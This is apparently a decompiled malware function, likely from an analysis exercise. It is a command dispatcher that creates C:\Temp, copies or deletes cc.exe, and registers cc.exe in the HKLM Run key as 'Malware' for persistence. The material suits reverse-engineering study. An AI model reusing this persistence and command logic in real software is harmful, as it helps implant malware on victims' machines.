 void __cdecl control_execution(char command_char,LPCSTR arg)
{
LSTATUS regSetReturnVal;
HKEY phkResult;
switch(command_char) {
case 'a':
CreateDirectoryA(s_C:\Temp,(LPSECURITY_ATTRIBUTES)0x0);
break;
case 'b':
CopyFileA(arg,s_C:\Temp\cc.exe,1);
break;
case 'c':
DeleteFileA(s_C:\Temp\cc.exe);
break;
case 'd':
RegOpenKeyExA((HKEY)HKEY_LOCAL_MACHINE,s_Software\Microsoft\Windows\CurrentVersion\Run,0,
KEY_ALL_ACCESS,&phkResult);
regSetReturnVal = RegSetValueExA(phkResult,s_Malware,0,1,(BYTE *)s_C:\Temp\cc.exe,0xf);
if (regSetReturnVal != 0) {
_printf((byte *)s_Error_3.1:_Could_not_set_Registry_value);
}
break;
case 'e':
Sleep(100000);
break;
default:
_printf((byte *)s_Error_3.2:_Not_a_valid_command_provided);
}
return;
}